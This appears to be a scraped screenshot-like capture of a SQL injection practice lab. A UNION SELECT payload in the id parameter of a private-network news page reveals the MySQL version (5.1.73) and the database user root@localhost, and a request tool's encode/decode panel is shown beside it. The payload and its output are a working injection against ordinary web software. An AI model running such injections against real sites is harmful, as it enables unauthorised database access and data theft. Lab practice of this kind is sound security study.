 你当前执行的语句是:SELECT * from news where id =-1 union select 1,version(),user(),4
id：1
用户名:5.1.73
Blog地址:root@localhost
频道:点此订阅
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.205:99/index.php?id=-1 union select 1,version(),user(),4
GET/POST
HEADER
GET
info: load success!